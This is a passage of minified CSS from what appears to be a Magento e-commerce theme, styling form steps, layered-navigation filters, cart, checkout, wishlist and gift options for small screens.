.modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:12px;font-weight:700}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}form:not(.linear-theme) .amcform-title-wrap{display:none;max-width:50%}form:not(.linear-theme) .amcform-title-wrap:not(:last-child):after,form:not(.linear-theme) .amcform-title-wrap:before{width:50%;content:''}form:not(.linear-theme) .amcform-title-wrap:first-child:before{content:none}form:not(.linear-theme) .amcform-title-wrap:after{background:linear-gradient(90deg,#e3e3e3 16.87%,#fff 107.36%)}form:not(.linear-theme) .amcform-title-wrap.ui-state-active~form:not(.linear-theme) .amcform-title-wrap:nth-last-child(2){display:none}form:not(.linear-theme) .amcform-title-wrap.ui-state-active,form:not(.linear-theme) .amcform-title-wrap.ui-state-active+.amcform-title-wrap,form:not(.linear-theme) .amcform-title-wrap.ui-state-active+form:not(.linear-theme) .amcform-title-wrap:nth-last-child(2),form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2){display:block}form:not(.linear-theme) .amcform-title-wrap.ui-state-active:not(:last-child):before,form:not(.linear-theme) .amcform-title-wrap.-done:not(:last-child):before{background:linear-gradient(270deg,#92b0ff 11.11%,rgba(146,176,255,0) 100%)}form:not(.linear-theme) .amcform-title-wrap.ui-state-active+form:not(.linear-theme) .amcform-title-wrap:not(.-disabled):after{background:linear-gradient(270deg,rgba(146,176,255,0) 11.1%,#92b0ff 100%)}form:not(.linear-theme) .amcform-title-wrap.ui-state-active:after,form:not(.linear-theme) .amcform-title-wrap.ui-state-active+.amcform-title-wrap:before,form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2):after{background:#92b0ff}.linear-theme .amcform-page-titles{padding:0 15px}.linear-theme .amcform-title-wrap{display:block;min-width:50%;max-width:100%}.linear-theme .amcform-title-wrap.ui-state-active~.linear-theme .amcform-title-wrap:nth-last-child(2){display:block}.linear-theme .fields{margin:0 -15px;padding:0 15px}.linear-theme.rendered-form .fieldset>.field.form-group,.linear-theme.rendered-form .fieldset>.fields>.field.form-group{padding:0 15px}.linear-theme.rendered-form .fieldset>.field.form-group.amform-layout-two,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amform-layout-two,.linear-theme.rendered-form .fieldset>.field.form-group.amform-layout-three,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amform-layout-three{max-width:100%}.circle-theme .amcform-page-titles{align-items:stretch}.circle-theme .amcform-title{display:block;margin:0}.circle-theme .amcform-label{display:block;padding:10px 0}.circle-theme .amcform-title-wrap{margin:0;border-bottom:4px solid #92b0ff}.circle-theme .amcform-title-wrap:after,.circle-theme .amcform-title-wrap:before{display:none}.circle-theme .amcform-title-wrap+.amcform-title-wrap{margin:0}.circle-theme .amcform-title-wrap.ui-state-active{border-color:#3f6ad8}.circle-theme .amcform-title-wrap.-disabled{border-color:#e3e3e3}.circle-theme .amcform-title-wrap.-error{border-color:#eb5757}.amcform-table-block,.amcform-table-block tbody,.amcform-table-block .amcform-tr,.amcform-table-block .amcform-th,.amcform-table-block .amcform-td{display:block;box-sizing:border-box;width:100%}.amcform-table-block .amcform-th{padding-bottom:0}.amcform-table-block .amcform-td{padding-top:5px}.widget-blog-posts ol.post-list li.item{width:33.33%}.am-porto-cmtb .filter.active .filter-current.filter-current.amshopby-filter-current+.block-actions{top:187px;border:none;border-radius:inherit;background:#fff;box-shadow:none}.am-porto-cmtb .filter.active .filter-current.amshopby-filter-current{padding:17px 30px;height:140px}.am-porto-cmtb .filter.active .filter-current.amshopby-filter-current~.filter-options{top:221px}.am-porto-cmtb .filter.active .filter-current.amshopby-filter-current .items{padding:15px;border-width:1px}.am-porto-cmtb .filter.active .filter-current.amshopby-filter-current .filter-current-subtitle{display:block;padding:10px 15px}.am-porto-cmtb .filter.active .block-category-list .block-title,.am-porto-cmtb .filter.active .filter-options-title,.am-porto-cmtb .filter.active .filter .filter-current-subtitle,.am-porto-cmtb .filter.active .block-category-list .block-content,.am-porto-cmtb .filter.active .filter-options-content{padding-left:15px;padding-right:15px}.am-porto-cmtb .filter.active .filter-options-title:after{right:15px}.filter-options-content .am-ranges .items.-am-multiselect .item [class*=am-filter-item]{padding-left:35px}.filter-options .am-labels-folding .item .am-collapse-icon~[class*=am-filter-item-],.filter-options .am-labels-folding .item{padding-left:35px}.filter-options .items:not(.items-children).-am-multiselect>.item.-is-by-click .items-children.-folding .item.-is-expanded,.filter-options .am-category-wrapper .items.-am-multiselect .item.-filter-parent:not(.-is-collapsible),.filter-options .items:not(.items-children):has(.item.-is-by-click.-filter-parent)>.item.-is-expanded{margin-left:35px}.filter-options-item .filter-options-content .items [class*=am-filter-item]{padding:7px 0}.am-labels-folding .am-collapse-icon,.filter-options .amshopby-category-dropdown+form .items.-am-multiselect .item .am-collapse-icon,.filter-options .amshopby-category-dropdown+form .items.-am-multiselect .item .am-collapse-icon{margin:7px 0}.filter-options [class*=am-filter-items-].am-labels-folding .item:not(.swatch-option-link-layered) .am-collapse-icon~.am-input,.filter-options .amshopby-category-dropdown+form .item .am-collapse-icon~.am-input,.filter-options [class*=am-filter-items-].am-labels-folding .item:not(.swatch-option-link-layered) .am-collapse-icon~input[type=radio],.filter-options .amshopby-category-dropdown+form .item .am-collapse-icon~input[type=radio],.filter-options [class*=am-filter-items-].am-labels-folding .item:not(.swatch-option-link-layered) .am-collapse-icon~input[type=checkbox],.filter-options .amshopby-category-dropdown+form .item .am-collapse-icon~input[type=checkbox],.filter-options [class*=am-filter-items-].am-labels-folding .item:not(.swatch-option-link-layered) .am-collapse-icon~input[type=checkbox]+.amshopby-choice,.filter-options .amshopby-category-dropdown+form .item .am-collapse-icon~input[type=checkbox]+.amshopby-choice{left:35px}.filter-options .items.-am-singleselect .item.-is-by-click .items-children.-folding .item .amshopby-filter-parent,.filter-options .amshopby-category-dropdown+form .items.-am-multiselect .item .items-children.-folding,.filter-options .am-category-wrapper .items .items-children.-folding,.filter-options .am-category-view .item a.amshopby-filter-parent{padding-left:35px}.filter-options .am-category-view.-am-multiselect .item>.am-collapse-icon~a.amshopby-filter-parent{padding-left:70px}.filter-options .am-category-view.-am-singleselect .am-collapse-icon{margin:7px 0}.am-collapse-icon:after,.am-show-more:before{width:20px}.filter-content .active .am-show-more:before{width:12px}.filter-content .active .am-show-more.-active{margin-bottom:10px}.amshopby-flyout-block{margin:10px 0 25px}.amshopby-flyout-block .items.amshopby-fly-out-view .item>.amshopby-choice{padding-left:35px}.filter-options input[type=checkbox]{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}.filter-options input[type=checkbox]+.amshopby-choice{word-break:break-word;word-wrap:break-word;position:absolute;top:5px;left:0;display:block;margin:0;padding:0 0 0 33.5px;min-height:25px;line-height:1.2;cursor:pointer}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.filter-options input[type=checkbox]+.amshopby-choice:before,.filter-options input[type=checkbox]+.amshopby-choice:after{position:absolute;top:0;left:0;display:inline-block;box-sizing:border-box;width:25px;height:25px;border-radius:2px;content:''}.filter-options input[type=checkbox]+.amshopby-choice:before{border:1px solid #e3e3e3;background:#fff}.filter-options input[type=checkbox]+.amshopby-choice:after{background:#1979c3 url([data-uri]) center/25px;content:none}.filter-options input[type=checkbox]+.amshopby-choice:hover:before,.filter-options input[type=checkbox]:checked+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type=checkbox]:checked+.amshopby-choice:after{content:''}._keyfocus .filter-options input[type=checkbox]:active+.amshopby-choice:before,._keyfocus .filter-options input[type=checkbox]:focus+.amshopby-choice:before,.filter-options input[type=checkbox]:active+.amshopby-choice:before,.filter-options input[type=checkbox]:focus+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type=checkbox]:not(:checked).mage-error+.amshopby-choice:before{border-color:#f23b3b}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.block-cart-failed .block-title{margin:0 17px 17px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.compare.wrapper{display:none}.catalog-product_compare-index .columns .column.main{flex-basis:inherit}.block-search{margin-top:8.5px}.cart-container .form-cart .actions.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center}.cart-container .form-cart .actions.main .clear,.cart-container .form-cart .actions.main .continue{margin:0 0 21.25px}.cart-discount{border-bottom:1px solid #ccc}.cart.table-wrapper{border-top:1px solid #ccc}.cart.table-wrapper thead .col.item,.cart.table-wrapper thead .col.qty,.cart.table-wrapper thead .col.price,.cart.table-wrapper thead .col.subtotal,.cart.table-wrapper thead .col.msrp{display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th);display:block;font-weight:600;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.table-wrapper tbody>tr>td:last-child{border:0}.cart-totals{padding-left:15px;padding-right:15px}.cart-totals .table-wrapper{border-top:0}.cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border:0}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:left}.minicart-wrapper{margin-top:8.5px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.checkout-index-index .modal-popup .modal-footer .action-save-address{width:100%}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:17px}.field-tooltip .field-tooltip-content{right:-8.5px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 17px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:8.5px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 17px}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.account .column.main .block:not(.widget) .block-title>.action{float:right;margin-top:4.25px}.account .column.main .block:not(.widget) .block-content .box{margin-bottom:17px}.account .column.main .block:not(.widget) .block-content .box:last-child{margin-bottom:0}.control.captcha-image .captcha-img{display:block;margin-bottom:8.5px}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.cart-discount .giftcard .content{padding-bottom:35px}.cart-discount .actions-toolbar .secondary{bottom:17px}.field.open-amount{width:100%}.page-product-giftcard .product-info-main .product-info-stock-sku{display:block;padding-left:8.5px;text-align:left}.gift-message .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.gift-item-block .title:after{font-size:1.2rem;position:absolute;right:20px;top:10px}.gift-item-block .content{padding-left:1.5rem;padding-right:1.5rem}.cart.table-wrapper .gift-content{border-top:1px solid #c1c1c1;margin-right:-15px;overflow:hidden;padding-left:15px;padding-right:15px}.cart .action-gift{display:inline-block;text-decoration:none}.cart .action-gift>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e62a';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart .action-gift:hover:after{color:#333}.cart .action-gift:active:after{color:#757575}.cart .action-gift._active{border:1px solid #c1c1c1;border-bottom-color:#fff;margin:-4.25px 14px -1px -15px;padding:4px 8.5px 9px 14px}.cart .action-gift._active:after{color:#333}.gift-options-cart-item+.towishlist{left:0;position:absolute}.cart.table-wrapper .action-giftregistry{display:inline-block;text-decoration:none}.cart.table-wrapper .action-giftregistry>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-giftregistry:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e62b';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-giftregistry:hover:before{color:#333}.cart.table-wrapper .action-giftregistry:active:before{color:#757575}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:17px;padding-bottom:8.5px}.gift-wrapping-list{width:100%}.gift-wrapping-summary+.gift-message-summary{padding-right:0}.gift-options-cart-item{float:left;width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.product-add-form .table-wrapper.grouped{margin-left:-15px;margin-right:-15px}.product-add-form .table-wrapper.grouped .table.data.grouped tr td{padding:5px 10px 5px 15px}body.filter-active .page-header{display:none}body.filter-active .page-wrapper{height:0;margin-top:-999999em;visibility:hidden}body.filter-active .columns{z-index:999}.filter.active{position:relative;visibility:visible;z-index:99}.filter.active .filter-options-item:last-child{margin-bottom:34px}.filter.active .filter-title{border-bottom:1px solid #ccc;height:48px;left:0;position:fixed;right:0;top:0;z-index:2}.filter.active .filter-title strong{box-shadow:none;background:0 0;border:0;color:transparent;left:auto;right:3px;top:10px;display:inline-block;text-decoration:none}.filter.active .filter-title strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter.active .filter-subtitle{background:0 0;display:block;height:50px;left:0;line-height:32px;position:fixed;right:0;top:0;z-index:1}.filter.active .filter-options{background:#fff;bottom:0;display:block;left:0;overflow:scroll;position:fixed;right:0;top:50px;z-index:10}.filter .filter-subtitle{font-size:20px;font-weight:300}.filter-actions{margin:-35px -8.5px 21.25px}.filter-options-content{padding:4.25px 8.5px}.filter .filter-current{border:solid #ccc;border-width:1px 0;margin:4.25px -8.5px 0}.filter .filter-current .items{display:none}.filter .filter-current-subtitle{position:relative;text-transform:uppercase;z-index:1;display:block;text-decoration:none}.filter .filter-current-subtitle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter .filter-current-subtitle:before{position:absolute;right:10px;top:10px}.filter .filter-current-subtitle:after{color:#7d7d7d;content:' (' attr(data-count) ')';font-size:.9em}.filter .filter-current.active{padding-bottom:30px}.filter .filter-current.active .block-subtitle:before{content:'\e621'}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block}.filter .filter-current+.block-actions{display:none}.filter-no-options .filter-title:before{background:rgba(255,255,255,.5);content:'';display:block;height:40px;left:0;margin-top:-60px;position:relative;width:75px;z-index:99}.filter-no-options .filter-content{margin-bottom:17px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:8.5px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select .wishlist-name{font-size:1.6rem}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #ccc;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{color:#333;display:block;padding:4.25px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:21.25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:34px}.multicheckout .actions-toolbar>.primary{margin-right:0}.block.newsletter input{font-size:12px;padding-left:30px}.block.newsletter .field .control:before{font-size:13px}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.form.send.friend .fieldset{padding-bottom:4.25px}.form.send.friend .action.remove{margin-left:0;right:0;top:100%}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.block-collapsible-nav .content.active{display:block}.customer-name,.customer-welcome+.authorization-link{display:none}.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:-2px}.navigation .parent .level-top:after{font-size:1.6rem;right:10px;top:7px}.page-footer .footer.content .switcher-store{background:#f4f4f4;font-size:1.6rem;margin:0 -15px}.page-footer .footer.content .switcher-store .switcher-options{display:block}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown{background:0 0;border:0;box-shadow:none;margin:0;position:relative}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after{display:none}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,.page-footer .footer.content .switcher-store .switcher-options .switcher-option{border-top:1px solid #cecece;display:block;padding:8.5px 0}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong{padding:8.5px 0}.page-footer .footer.content .switcher-store .switcher-options .switcher-option a{padding:0}.logo{margin-bottom:13px;margin-top:4px}.cms-page-view .page-main{padding-top:0;position:relative}[class^=cms-privacy-policy] .page-main{padding-top:41px;position:relative}.cms-content .data-table{border:none;display:block}.cms-content .data-table>thead>tr>th{display:none}.cms-content .data-table>tbody{display:block}.cms-content .data-table>tbody>tr{display:block}.cms-content .data-table>tbody>tr td,.cms-content .data-table>tbody>tr th{border-bottom:none;display:block;padding:4.25px 8.5px}.cms-content .data-table>tbody>tr td[data-th]:before,.cms-content .data-table>tbody>tr th[data-th]:before{padding-right:8.5px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.cms-content .data-table>tbody>tr>th{background-color:#f6f6f6}.products-grid.wishlist{margin-bottom:25.5px;margin-right:0}.products-grid.wishlist .product-item{padding:17px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:17px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:17px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .towishlist>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e600';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .towishlist:hover:before{color:#333}.cart.table-wrapper .towishlist:active:before{color:#757575}.cart.table-wrapper .towishlist:before{overflow:visible}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n+1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-downloadable-products .col.title:before,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:before,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:before,.multicheckout.order-review .data.table tbody>tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:after{clear:both}.abs-checkout-order-review tbody>tr:not(:last-child),.multicheckout.order-review .data.table tbody>tr:not(:last-child){border-bottom:1px solid #ccc}.abs-checkout-order-review tbody>tr>td.col.item:before,.multicheckout.order-review .data.table tbody>tr>td.col.item:before{display:none}.abs-checkout-order-review tbody>tr>td.col.qty,.abs-checkout-order-review tbody>tr>td.col.price,.abs-checkout-order-review tbody>tr>td.col.subtotal,.multicheckout.order-review .data.table tbody>tr>td.col.qty,.multicheckout.order-review .data.table tbody>tr>td.col.price,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody>tr>td.col.qty[data-th]:before,.abs-checkout-order-review tbody>tr>td.col.price[data-th]:before,.abs-checkout-order-review tbody>tr>td.col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.qty[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.price[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:8.5px}.abs-checkout-order-review tbody>tr>td.col:last-child,.multicheckout.order-review .data.table tbody>tr>td.col:last-child{border:0}.abs-checkout-order-review .product-item-name,.multicheckout.order-review .data.table .product-item-name{margin:0}.abs-product-items-summary tbody .col{padding:8.5px 0 0}.abs-product-items-summary tbody .col:last-child{padding-bottom:8.5px}.abs-product-items-summary tfoot .mark{padding-bottom:4.25px;text-align:left}.abs-product-items-summary tfoot .amount{padding-top:0;text-align:left}.abs-product-items-summary tfoot .grand.totals{font-size:1.6rem}.abs-product-items-summary tfoot .grand.totals .mark{padding-bottom:0;padding-top:4.25px}.abs-product-items-summary tfoot .grand.totals .amount{padding-bottom:8.5px;padding-top:0}.abs-product-items-summary tfoot .grand.totals .amount strong{border-top:none}.abs-account-table-margin-mobile,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-17px}.abs-col-no-prefix:before,.abs-sidebar-totals-mobile th:before,.abs-sidebar-totals-mobile td:before,.account .table-billing-agreements .col.actions:before,.account .table-billing-agreements-related .col.actions:before,.table-wrapper.comparison .table-comparison>tbody>tr>th:before,.table-wrapper.comparison .table-comparison>tbody>tr>td:before,.cart .table.items .col.item:before,.cart .table.items .item-actions td:before,.account .table-giftregistry .col.actions:before,.table.grouped>tbody>tr>td:before,.account .table-reviews .col.actions:before,.account .table-order-items .col.actions:before,.account .table-order-items .col.options:before,.cart-totals .totals th:before,.cart-totals .totals td:before,.opc-block-summary .totals th:before,.opc-block-summary .totals td:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-no-display-s,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.abs-title-orders-mobile .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title{display:block}.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^=sales-guest-] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:-9px 0 8.5px}.abs-table-striped-mobile>tbody>tr>td:last-child,.account .data.table>tbody>tr>td:last-child{border:0}.abs-no-border-top,.product.info.detailed .additional-attributes-wrapper,.table-wrapper.balance-history,.table-wrapper.table-returns,.table-wrapper.orders-recent,.order-details-items .table-wrapper{border-top:0}.abs-no-border-bottom{border-bottom:0}.abs-sidebar-totals-mobile .amount,.cart-totals .totals .amount,.opc-block-summary .totals .amount{text-align:right}.table-wrapper{border-top:1px solid #ccc;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper 